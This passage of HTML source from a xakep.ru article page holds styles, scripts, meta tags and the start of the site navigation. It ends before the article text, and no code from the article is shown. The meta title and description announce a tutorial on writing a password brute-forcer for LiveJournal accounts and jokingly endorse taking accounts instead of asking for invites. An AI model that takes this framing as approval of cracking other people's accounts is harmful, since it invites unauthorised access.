i{color:#d20000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d20000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d20000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d20000;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d20000;border:1px solid #e98080}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d20000}#wpd-bubble-wrapper > div{background-color:#d20000}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d20000}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d20000;border-right-color:#d20000}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d20000;border-right-color:#d20000}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d20000}.wpd-inline-icon-count{background-color:#d20000}.wpd-inline-icon-count::before{border-right-color:#d20000}.wpd-inline-form-wrapper::before{border-bottom-color:#d20000}.wpd-inline-form-question{background-color:#d20000}.wpd-inline-form{background-color:#d20000}.wpd-last-inline-comments-wrapper{border-color:#d20000}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d20000}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d20000}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d20000}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://xakep.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-css' href='https://xakep.ru/wp-content/plugins/xakep-core/style.css?1767689323' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-xmd-css' href='https://xakep.ru/wp-content/plugins/xakep-core/xmd.css?1767689323' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-banners-css' href='https://xakep.ru/wp-content/plugins/xakep-core/banners/style.css?1767689323' type='text/css' media='all' />
<link rel='stylesheet' id='xakep-ads-css-css' href='https://xakep.ru/wp-content/plugins/xakep-core/ads/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var bd_w_blocks = {"bdaia_w_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","bdaia_w_ajax_nonce":"ccb345200c"};
var bd_blocks = {"bdaia_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","bdaia_ajaxnonce":"ccb345200c"};
var bd_script = {"post_id":"7495","ajaxurl":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/xakep-core/ads/script.js" id="xakep-ads-js-js"></script>
<script type="text/javascript" id="woohoo-views-js-extra">
/* <![CDATA[ */
var woohoo_views_c = {"admin_ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","post_id":"7495"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/views.js" id="woohoo-views-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://xakep.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xakep.ru/wp-json/wp/v2/posts/7495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xakep.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xakep.ru/2003/04/23/18272/" />
<link rel='shortlink' href='https://xakep.ru/?p=7495' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xakep.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxakep.ru%2F2003%2F04%2F23%2F18272%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xakep.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxakep.ru%2F2003%2F04%2F23%2F18272%2F&#038;format=xml" />
<style type="text/css">
    #wpadminbar .quicklinks {margin: 0 4px;}
    #wpadminbar .quicklinks a {color: #aaa !important;}
    #wpadminbar .quicklinks a strong {color: #fff; font-weight: bold;}
    #wpadminbar .quicklinks li:hover>a,
    #wpadminbar .quicklinks li a:hover,
    #wpadminbar .quicklinks li a:focus {color: #fff !important; background-color: transparent !important;}
    #wpadminbar .quicklinks #wp-admin-bar-bp-login,
    #wpadminbar .quicklinks #wp-admin-bar-bp-register {display: none;}
    #wpadminbar .quicklinks #wp-admin-bar-login,
    #wpadminbar .quicklinks #wp-admin-bar-register {float: right;}
    @media screen and (max-width: 782px){
      #wpadminbar .quicklinks #wp-admin-bar-login,
      #wpadminbar .quicklinks #wp-admin-bar-register {display: block; padding: 0 12px;}
    }
    @media print{
      @page{size:16in 200in;margin:0}
    }
  </style>        <script type="text/javascript">
            /* <![CDATA[ */
            var sf_position = '0';
            var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b<\/span><\/a>";
            var sf_input = '.search-live';
            jQuery(document).ready(function(){if(typeof jQuery(sf_input).ajaxyLiveSearch === 'function'){
                jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/xakep.ru\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","rtl":0});
                jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                    var width = jQuery(this).val().length * 8;
                    if(width < 50) {
                        width = 50;
                    }
                    jQuery(this).width(width);
                });
                jQuery(".live-search_ajaxy-selective-search").click(function() {
                    jQuery(this).find(".live-search_ajaxy-selective-input").focus();
                });
                jQuery(".live-search_ajaxy-selective-close").click(function() {
                    jQuery(this).parent().remove();
                });
            }});
            /* ]]> */
        </script>
    <link rel="shortcut icon" href="https://xakep.ru/wp-content/uploads/2016/09/favicon.ico" type="image/x-icon" />	<script type="text/javascript">
		var bdaia_theme_uri = 'https://xakep.ru/wp-content/themes/woohoo';
	</script>
	<style type="text/css">
.bdaia-post-content, .bdaia-post-content p, .bdaia-post-content h1, .bdaia-post-content h2, .bdaia-post-content h3, .bdaia-post-content h4, .bdaia-post-content h5, .bdaia-post-content h6, .bdaia-post-content blockquote p, blockquote p {color: 333333;}.bdaia-post-content a{color: #2283B3;}.bdaia-post-content a:hover{color: #3AA0E8;}body {}
a:hover{color:#dd2200}
::selection{background:#dd2200}
a.more-link, button, .btn-link, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#dd2200}
button:active, .btn-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { background-color:#dd2200}
.gotop:hover { background-color:#dd2200}
.top-search { background-color:#dd2200}
.primary-menu ul#menu-primary > li.current-menu-parent, .primary-menu ul#menu-primary > li.current-menu-ancestor, .primary-menu ul#menu-primary > li.current-menu-item, .primary-menu ul#menu-primary > li.current_page_item { color: #dd2200; }
.primary-menu ul#menu-primary > li.current-menu-parent > a, .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .primary-menu ul#menu-primary > li.current-menu-item > a, .primary-menu ul#menu-primary > li.current_page_item > a { color: #dd2200; }
.primary-menu ul#menu-primary > li:hover > a { color: #dd2200; }
.primary-menu ul#menu-primary li.bd_menu_item ul.sub-menu li:hover > ul.sub-menu, .primary-menu ul#menu-primary li.bd_mega_menu:hover > ul.bd_mega.sub-menu, .primary-menu ul#menu-primary li.bd_menu_item:hover > ul.sub-menu, .primary-menu ul#menu-primary .sub_cats_posts { border-top-color: #dd2200; }
div.nav-menu.primary-menu-dark a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger:hover i, div.nav-menu.primary-menu-light a.menu-trigger.active i, div.nav-menu.primary-menu-dark a.menu-trigger.active i { background: #dd2200; }
span.bd-criteria-percentage { background: #dd2200; color: #dd2200; }
.divider-colors { background: #dd2200; }
.blog-v1 article .entry-meta a { color: #dd2200; }
.blog-v1 article .article-formats { background-color: #dd2200; }
.cat-links { background-color: #dd2200; }
.new-box { border-top-color: #dd2200; }
.widget a:hover { color: #dd2200; }
.timeline-article a:hover i {
    color: #dd2200;
}
h4.block-title:before {background: #dd2200;}
#header.bdayh-header.a {background: #dd2200;}
.bdaia-load-comments-btn a:hover,
.bd-more-btn:hover{
    border-color: #dd2200 ;
    background-color: #dd2200 ;
}
#bdaia-cats-builder ul.slick-dots li.slick-active button{
	background: #dd2200;
}
.bdaia-cats-more-btn,
.bbd-post-cat-content, .bbd-post-cat-content a,
.blog-v1 article a.more-link { color: #dd2200; }
#big-grids .flex-next:hover,
#big-grids .flex-prev:hover,
.featured-title:hover .featured-cat a,
.featured-title .featured-comment a,
.big-grids-container .flex-control-paging li a.flex-active,
.tagcloud a:hover { background: #dd2200; }
.featured-title:hover .bd-cat-link:before {border-top-color: #dd2200;}
.featured-title .featured-comment a:after {
    border-color: #dd2200 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
ul.tabs_nav li.active a { background: #dd2200; }
.bd-tweets ul.tweet_list li.twitter-item a { color: #dd2200; }
.widget.bd-login .login_user .bio-author-desc a { color: #dd2200; }
.comment-reply-link, .comment-reply-link:link, .comment-reply-link:active { color: #dd2200; }
.gallery-caption { background-color: #dd2200; }
.slider-flex ol.flex-control-paging li a.flex-active { background: #dd2200; }
#folio-main ul#filters li a.selected { background: #dd2200; }
.search-mobile button.search-button { background: #dd2200; }
.bdaia-pagination .current {
background-color: #dd2200;
border-color: #dd2200;
}
.gotop{background: #dd2200;}
.ei-slider-thumbs li.ei-slider-element {background: #dd2200;}
.ei-title h2,
.ei-title h3 {border-right-color: #dd2200;}
.sk-circle .sk-child:before,
#reading-position-indicator{background: #dd2200;}
#bdCheckAlso{border-top-color: #dd2200;}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {background: none repeat scroll 0 0 #dd2200 !important}
.bdaia-ns-wrap:after {background:#dd2200}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li >.bd_mega.sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li > .sub-menu,
.bdaia-header-default #navigation .primary-menu ul#menu-primary .sub_cats_posts {border-top-color: #dd2200}
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a:after,
.bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a:after {background:#dd2200}
.bdaia-header-default #navigation .primary-menu #menu-primary > li:hover > a{color: #dd2200}
.bdayh-click-open{background:#dd2200}
div.bdaia-alert-new-posts-inner,
.bdaia-header-default .header-wrapper{border-top-color: #dd2200}
.bdaia-post-content blockquote{border-color: #dd2200}
.bdaia-post-content a {color: #dd2200}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover,
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date {
    color: #dd2200;
}
div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date:before {
    background: #dd2200;
    border-color: #dd2200;
}
#navigation .bdaia-alert-new-posts,
#navigation .bdaia-cart span.shooping-count,
div.bdaia-tabs.horizontal-tabs ul.nav-tabs li.current:before,
div.bdaia-toggle h4.bdaia-toggle-head.toggle-head-open span.bdaia-sio {
    background: #dd2200;
}
.woocommerce .product .onsale, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce-cart .woocommerce table.cart .button:hover, .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce-checkout .woocommerce input.button:hover, .woocommerce-page .woocommerce a.button:hover, .woocommerce-account div.woocommerce .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce.widget.widget_layered_nav_filters ul li a {
    background: none repeat scroll 0 0 #dd2200 !important
}
div.bdaia-post-count {border-left-color :#dd2200}
#bdaia-selector #bdaia-selector-toggle {background:#dd2200}
div.bdaia-blocks.bdaia-block22 div.block-article hr{background:#dd2200}
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a,
div.bdaia-blocks.bdaia-block22 div.block-article .post-more-btn a:hover,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a,
div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list a:hover{color:#dd2200}
body{font-size : 15px; }
.bdaia-header-default .topbar .top-nav > li > a{font-size : 13px; }
.bdaia-header-default #navigation .primary-menu #menu-primary > li > a{font-size : 14px; font-weight: bold; }
#bd-MobileSiderbar #mobile-menu a{font-weight: bolder; }
.bdaia-crumb-container{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s1 .bdaia-post-title .entry-title{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s2 .big-grids .featured-title h2{font-family: 'Roboto'; }
.bdaia-feature-posts.bdaia-fp-s2 .big-grids.big-grid1 .big-grid-1 .featured-title h2{font-size : 36px; line-height : 36px; }
.bdaia-feature-posts.bdaia-fp-s3 .big-grids.big-grid2 .big-grid-1 .featured-title h2, .bdaia-feature-posts.bdaia-fp-s3 .big-grids.big-grid2 .big-grid-2 .featured-title h2{font-family: 'Roboto'; font-size : 36px; line-height : 36px; }
.bd-post-carousel-item article .bd-meta-info-align h3{font-family: 'Roboto'; }
.bd-cat-link{font-family: 'Roboto'; }
.bd-more-btn, .bdaia-wb-wrap .bdaia-wb-more-btn .bdaia-wb-mb-inner, .bdaia-load-more-news-btn, button, input[type="button"], input[type="reset"], input[type="submit"]{font-family: 'Roboto'; text-transform: uppercase; }
.bdaia-block-wrap h4.block-title, .bdaia-template-head h4.block-title{font-family: 'Roboto'; font-size : 26px; line-height : 32px; }
.bdaia-block-wrap .bdaia-blocks p.block-exb, .bdaia-slider-block .ei-title h3{font-size : 15px; }
.bdaia-blocks.bdaia-block1 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block2 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block3 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block4 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block5 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block6 h3{font-family: 'Roboto'; font-weight: bolder; }
.bdaia-blocks.bdaia-block7 h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block8 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block9 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block10 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-blocks.bdaia-block11 .block-article.block-first-article h3{font-family: 'Roboto'; }
.bdaia-wb-wrap .bwb-article-content-wrapper footer{font-size : 13px; line-height : 16px; font-weight: normal; }
.bdaia-wb-wrap .bdaia-wb-article p.block-exb, .check-also-post p{font-size : 14px; }
div.widget.bdaia-widget .widget-inner li, div.widget.bdaia-widget .widget-inner h3, div.widget.bdaia-widget .widget-inner h4, div.widget.bdaia-widget.bd-tweets .widget-inner p.twitter-text, .check-also-post .post-title, .bdaia-posts-grid-post.post .entry-title, .bdaia-posts-grid-post h3{font-size : 15px; line-height : 18px; font-weight: 400; }
.bdaia-wb-wrap .bdaia-wb-article.bdaia-wba-big .entry-title, .bdaia-wb-wrap .bdaia-wb-article.bdaia-wba-bigsh .entry-title{font-family: 'Roboto'; }
.single .bdaia-meta-info, .page .bdaia-meta-info{font-family: 'Roboto'; }
.bdaia-post-title .entry-title{font-family: 'Roboto'; }
.single .bdaia-site-content h4.block-title, .page .bdaia-site-content h4.block-title, .bdaia-author-box .authorBlock-header-title{font-family: 'Roboto'; }
.single .bdaia-site-content .bdaia-post-content, .single .bdaia-site-content .bdaia-post-content p, .page .bdaia-site-content .bdaia-post-content, .page .bdaia-site-content .bdaia-post-content p{font-size : 18px; line-height : 26px; }
.single .bdaia-site-content .bdaia-post-content blockquote, .single .bdaia-site-content .bdaia-post-content blockquote p, .page .bdaia-site-content .bdaia-post-content blockquote, .page .bdaia-site-content .bdaia-post-content blockquote p{font-size : 16px; line-height : 22px; font-weight: 400; text-transform: none; }
.bdaia-site-content .bdaia-post-content h1{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h2{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h3{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h4{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h5{font-family: 'Roboto'; }
.bdaia-site-content .bdaia-post-content h6{font-family: 'Roboto'; }

</style><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://xakep.ru/wp-content/themes/woohoo/js/html5.js"></script>
<script src="https://xakep.ru/wp-content/themes/woohoo/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://xakep.ru/wp-content/themes/woohoo/css/ie7.css" />
<![endif]-->
	<link rel="icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon-93x93.png" sizes="32x32" />
<link rel="icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" />
<meta name="msapplication-TileImage" content="https://xakep.ru/wp-content/uploads/2017/06/xakep-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#xakep-socials {
    display:flex;
    flex-wrap:wrap;
    justify-content: space-between;
  margin: 0;
}

#xakep-socials a {
    max-width: 100px;
    width: 100%;
    opacity: 0.8;
    line-height: 0px;
    display: relative;
    margin: 0;
}

#xakep-socials svg {
    max-width: 100px;
    width 100%;
    height: auto;
}

.login__selection:has(#register:checked) ~ .inputs #company-register-wrap {
	display: none;
}
		</style>
		
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://xakep.ru/2003/04/23/18272/" />
	<meta property="og:title" content="Пишем брутфорс для livejournal.com" />
	<meta property="og:description" content="Всем известно, как в последнее время стал популярен ресурс livejournal.com или попросту ЖЖ. Сделать аккаунт в этой системе далеко не просто. Нужно либо заплатить за ключ, либо попросить его у знакомых ЖЖистов.&nbsp;  Существует известная пословица: чем просить и унижаться, лучше &lt;вырезано цензурой&gt; и молчать :)" />
	<meta property="og:image" content="" />

</head>
<body class="wp-singular post-template-default single single-post postid-7495 single-format-standard wp-theme-woohoo ny " itemscope itemtype="http://schema.org/WebPage">

<div class="bdaia-header-default bdaia-post-template-style7  bdaia-sidebar-none  page-outer">
	<div class="bg-cover"></div>
	<aside id="bd-MobileSiderbar">
					<div class="search-mobile">
				<form role="search" method="get" class="search-form" action="https://xakep.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
				<div id="mobile-menu"></div>
					<div class="widget-social-links bdaia-social-io-colored">
				<div class="sl-widget-inner">
									</div>
			</div>
			</aside>
	<div id="page">
		<div class="inner-wrapper">
			<div id="warp" class="clearfix  bdaia-sidebar-none ">
				
<div class="header-wrapper bdaia-hibryd-menu">
	
	
	
	<style scoped>.bdaia-header-default #navigation .primary-menu #menu-primary > li > a, .bdaia-header-default #navigation .primary-menu #menu-primary > li > a > *, #navigation .bdaia-cart, .bdaia-nav-search, #navigation .bdaia-random-post{color: #ededed !important;} .bdaia-header-default #navigation .primary-menu #menu-primary > li.bd_mega_menu > a:before, .bdaia-header-default #navigation .primary-menu #menu-primary > li.menu-item-object-category > a:before, .bdaia-header-default #navigation .primary-menu #menu-primary > li.menu-item-has-children > a:before{border-top-color:#ededed;}.bdaia-header-default #navigation .primary-menu #menu-primary > li > a:hover, .bdaia-header-default #navigation .primary-menu #menu-primary > li:hover > a {color: #ffffff;}.bdaia-header-default #navigation .primary-menu ul#menu-primary > li:hover > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-item > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-ancestor > a, .bdaia-header-default #navigation .primary-menu ul#menu-primary > li.current-menu-parent > a, #navigation .bdaia-cart, .bdaia-nav-search, #navigation .bdaia-random-post {background: #23282D; border : 0 none !important; color: #ffffff;}</style><div id=xpwdh>Временная скидка 60% <a href="/about-magazine/">на&nbsp;годовую подписку</a>!</div><div class="cfix"></div>
<nav id="navigation" style="background: #32393D; border-top-color:transparent !important">
    <div class="navigation-wrapper" style="background: #32393D; border-top-color:transparent !important">
        <div class="bd-container">
            <div class="bdayh-click-open"><div class="bd-ClickOpen bd-ClickAOpen"><span></span></div></div>
            <style type=text/css>
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu{z-index:111;}
                #menu-profile{z-index:1;}

                #menu-profile{position:absolute;top:0;right:0;min-width:120px;max-width:200px;height:60px;color:#fff;padding:10px 0 10px 50px;}
                #menu-profile a{color:#fff;}
                #menu-profile .username{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
                #menu-profile>img{border-radius:50%;border: solid 2px #fff;max-width: 42px;max-height: 42px;position: absolute;top:10px;left:0;}
                #menu-profile>a{text-decoration:underline;}
                #menu-profile .login-link{display:block;float:right;margin:10px 5px 0 0;}
                #menu-profile .links{display:none;position:absolute;width:118px;left:0;top:55px;padding:10px 0;background-color: #32393D;border: solid 1px #fff;border-radius: 6px;color: #fff;box-shadow: 0 5px 15px #000;}
                #menu-profile .links:before{content:'';display:block;position:absolute;width:16px;height:16px;border:solid 8px transparent;border-bottom-color: #fff;top:-16px;left:12px;}
                #menu-profile .links a{display:block;padding:2px 15px;}
                #menu-profile .links .logout{display:none;}
                #menu-profile .links a:hover{background-color:#23282D;}
                #menu-profile:hover .links, #menu-profile:focus .links, #menu-profile .links:hover, #menu-profile .links:focus{display:block;}

                #navigation .primary-menu{position:relative !important;}
                #navigation .secondary-menu{position:relative;height:34px;background-color:#23282D;}
                #navigation .secondary-menu:before, #navigation .secondary-menu:after{content:'';display:block;position:absolute;top:0;width:100%;height:34px;background-color:#23282D;}
                #navigation .secondary-menu:before{left:-100%;}
                #navigation .secondary-menu:after{right:-100%;}
                #navigation .mobile-subscribe{display:none;text-align:center;height:34px;line-height:34px;color:#fff;text-decoration:underline;}
                #navigation .secondary-menu #menu-tags{float:left;height:34px;margin:0;}
                #navigation .secondary-menu #menu-tags li{display:inline-block;}
                #navigation .secondary-menu #menu-tags li a {display:inline-block;height:34px;line-height:34px;color: #fff;padding:0 10px;}
                #navigation .secondary-menu #menu-tags li a:hover{background-color:#32393D;}
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-alert-new-posts, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-alert-new-posts span, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-random-post, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-random-post .bdaia-io, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-cart, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation .bdaia-cart .bdaia-io, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search .bdaia-ns-btn.bdaia-io{height:34px;line-height:34px;}
                .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search, .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu .bdaia-nav-search .bdaia-ns-btn.bdaia-io{font-size: 18px;}
                #navigation .bdaia-alert-new-posts {padding: 0 30px; font-weight: 700;}
                .bdaia-hibryd-menu .bdayh-click-open, .bdaia-hibryd-menu .bd-ClickOpen{width:60px;height:60px;line-height:60px;background-color:transparent;}
                .bdaia-hibryd-menu .bd-ClickOpen{padding:0 0 0 12px;}
                .bdaia-hibryd-menu .bd-ClickOpen span{margin:20px 0 0 0 !important;}
                .bdaia-hibryd-menu .bd-ClickOpen span, .bdaia-hibryd-menu .bd-ClickOpen span:after, .bdaia-hibryd-menu .bd-ClickOpen span:before {height:3px;width:32px;}
                .bdaia-hibryd-menu .bd-ClickOpen span {margin: 16px 0 0 0;}
                #bd-MobileSiderbar #menu-tags{display:block;border-top: solid 8px #eee;}
                #bd-MobileSiderbar #menu-tags li{display:block;}

                @media (min-width: 768px) {
                    .bdaia-header-default .bdayh-click-open {display: none !important;}
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation div.bdaia-nav-search,
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu #navigation ul#menu-primary{display:block !important;}
                    #navigation .primary-menu {position:absolute;width: 100%;overflow: hidden;}
                    .bdaia-header-default div.header-wrapper.bdaia-hibryd-menu div.logo {
                        float: left;
                        padding-left: 0;
                        padding-right: 10px;
                        max-height: 60px;
                    }
                }
                @media (max-width:900px){
                    #menu-profile{width:60px !important;min-width:0;padding:0;right:-2%;}
                    #menu-profile>span, #menu-profile>.logout-link{display:none !important;}
                    #menu-profile .login-link{margin:20px 5px 0 0;}
                    #menu-profile .links{left:auto;right:18px;}
                    #menu-profile .links:before{left:auto;right:12px;}
                    #menu-profile .links .logout{display:block;}
                    #menu-profile>img{display:block !important;}
                }
                @media (max-width:767px){
                    #menu-profile{right:-5.5%;}
                    #menu-profile .links a{padding:7px 15px;}
                    #navigation .secondary-menu #menu-tags{display:none;}
                    #navigation .mobile-subscribe{display:block;}
                    body.subscriber #navigation .secondary-menu{display:none!important;}
                }
                @media (max-width:479px){
                    #menu-profile{right:0;}
                }
                .bdaia-blocks.bdaia-block6{z-index:0;}
            </style>
            <div id="menu-profile" tabindex=0>                    <a href="/login" class=login-link>Вход</a>
                </div>


                            <div class="primary-menu">
                                                                
    <div class="logo">
        <h2 class="site-title" title="Факультет компьютерной опасности">                        <a href="https://xakep.ru/" rel="home">
                <img src="https://xakep.ru/wp-content/uploads/2018/09/x-new_6.png" alt="Хакер" />
            </a>
                        </h2>    </div><!-- End Logo -->
                                        <ul id="menu-primary">
